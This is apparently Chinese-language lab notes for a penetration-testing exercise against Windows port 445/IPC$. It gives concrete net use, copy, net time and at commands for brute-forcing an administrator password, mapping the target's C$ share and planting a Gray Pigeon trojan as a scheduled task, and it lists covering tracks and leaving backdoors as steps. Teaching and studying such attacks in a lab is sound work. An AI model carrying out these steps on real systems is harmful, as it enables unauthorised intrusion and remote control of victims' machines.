目录

一、实验流程

0.授权(对方同意被渗透测试才是合法的。)

1.信息收集

nslookup whois

2.扫描漏洞

namp=ip范围 端口 80(IIS,apache,什么网站)scanport

高级扫描:如IIS漏洞2003——IIS6.0 2008——IIS7.0

扫描网站漏洞(owasp top10)

3.漏洞利用

4.提权(shell环境、桌面环境、最高权限)

========

5.毁尸灭迹

6.留后门

7.渗透测试报告

手工测试端口号开放:

telnet IP地址 测试端口

1.scanport扫描445端口

2.漏洞利用之IPC$:

进行暴力破解:NTscan

3.

net use \10.1.1.2ipc$ 密码 /user:用户

=====================================

net use f: \10.1.1.2share 密码 /user:用户

net use f: /del

net use * /del

net use f: \10.1.1.2c$ 密码 /user:用户

==========================================

4.制作木马

利用光盘上的灰鸽子软件

5.植入木马(留后门)

copy d:heihei.exe \10.1.1.2c$

6.设置计划任务自动执行木马:



net time \10.1.1.2



at \10.1.1.2 11:11 "c:heihei.exe"

7.等待肉鸡上线

二、实验过程

2.1 信息收集

比如收集445端口的。扫描软件很多,win平台以ScanPort为例。



还可以用telnet命令,不用扫描工具。

例如目前的目标机器10.1.1.1 的 445 端口开着,446 端口关闭。

用telnet分别手动探测这俩端口:

扫描技术就是为了确定攻击目标。有了445就可以就IPC$漏洞

2.2 利用过程

net use f: \10.1.1.1share 123.abc /user:administrator

这句话是将对方的share路径映射为本机的F盘。

在这个里面可以跟操作本地文件夹目录一摸一样。

怎么查看当前有哪几条连接记录呢?



如何删除这条记录呢》

想要攻击服务器的445端口,对于命令

net use f: \10.1.1.1ipc$ 123.abc /user:administrator

只缺123.abc,即可以通过暴力破解进入对方的ipc$.

(安全建议:服务器管理员别叫Administrator,不建议用户名跟公司名等有关系)



2.3 暴力破解系统密码之445

NTscan其实就是不同的利用上述命令。

可以用真空密码字典生成器制作字典

开始扫描

有了密码就可以为所欲为了、



net use \10.1.1.1ipc$ 123.abc /user:administrator

可以查看c盘下所有文件夹

2.4 通过木马留后门

通过灰鸽子,配置服务程序就是制作木马

运行一下藏在windows server的exe

替server做一个计算任务运行该程序:

查看server时间

可以看到目标机器已经上线。 可以干很多事。。。